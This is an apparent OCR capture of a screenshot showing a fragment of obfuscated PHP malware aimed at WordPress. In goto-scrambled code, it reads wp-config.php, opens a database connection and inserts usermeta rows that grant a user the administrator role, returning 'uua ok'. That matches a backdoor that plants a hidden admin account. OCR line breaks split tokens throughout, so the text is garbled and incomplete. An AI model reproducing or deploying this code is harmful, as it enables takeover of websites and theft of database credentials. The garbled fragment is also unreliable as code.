
o {
$jqewf
}
" . "
usermeta(user_id, meta_key, m
eta_value) values({
$bS6Xs
}, 
'{$jqewf}" . "ca
pabilities'
, 
'a:1:{s:13:"administrator";b:
1;}'
);
"; goto SpOn4; FuBT8: $FmSRs = file_ge
t_contents("
wp-config.php
"); goto R2ham; Tyr
0n: WU51g: goto yY28m; sRBOp: $JCtHH = explo
de("
:
", $g6Rk8); goto YOBpc; vHRiV: $ZrlFC = 
mysqli_query($KldfB, $x9l8l); goto dAhf0; Ls
49F: if (!empty($Py2uD)) { goto NwH1o; } got
o QmNey; bIwwI: VXfx6: goto qpZM_; K2uE2: J8
4Px: goto yqDtk; OamYA: U11J7: goto ute1k; n
wN_C: ZC80n: goto RwqNN; NVEfl: $x9l8l = "
in
sert into 
" . $jqewf . "
usermeta(user_id, me
ta_key, meta_value) values(
" . $bS6Xs . "
, 
'" . $LrWRt[$te4Hr] . "'
, 
'" . $MUHfp[$te4H
r] . "'
);
"; goto vHRiV; iLZFK: $ZrlFC = mysq
li_query($KldfB, $x9l8l); goto gvnvl; TdGqg: 
NwH1o: goto BhoH6; yY28m: $te4Hr++; goto sZa
ln; WaqkW: if (!($xhB2R == true)) { goto Rms
Za; } goto qYfh0; a9ryw: return "
uua ok
"; go
to vg_eE; ECRbY: if (!strstr($g6Rk8, "
:
")) { 
goto i_025; } goto sRBOp; N7n4M: $g6Rk8 = $q
bXSe[1]; goto dW1QS; pprRY: if (!($te4Hr < c
ount($LrWRt))) { goto NLz2L; } goto MXSTq; j
3W1l: $qTzS4 = $Fkzfo[1]; goto gOyCe; qpZM_: 